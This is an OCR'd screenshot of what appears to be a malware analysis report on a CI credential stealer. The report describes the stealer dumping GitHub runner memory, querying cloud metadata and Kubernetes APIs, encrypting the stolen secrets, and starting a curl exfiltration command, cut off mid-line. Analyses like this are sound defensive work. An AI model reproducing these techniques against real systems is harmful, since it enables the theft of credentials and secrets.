
Gathers environmental variables, SSH private/public keys and
searches for any files that contain these values.
If it detected it is running on a GitHub-hosted runner, it
executes a python script to access /proc/[PID]/mem to dump
the memory of Runner.Worker and carves JSON objects
flagged as secrets via regular expressions
A second python script queries AWS instance Metadata
endpoints (IMDSv1/v2), crawls common directories (/home,
/root, etc) and queries the Kubernetes API if local service
account tokens are found.
Any identified secrets are bundled into a collected plaintext file, then
encrypted using AES-256-CBC and a random session key (openssl
rand 32 > "$_SESSION_KEY"). The session key is then encrypted
using the attacker's hardcoded RSA public key. This is the same
public key used in the previous operation. Both files are then
compressed into tpcp.tar.gz.
The script attempts to exfiltrate them via curl. The HTTP status code
is captured to verify success:
_HTTP
=
$(curl 
-s
 -o
 /dev/null
 -w
 "%{http_code}"
 -X
 POST
 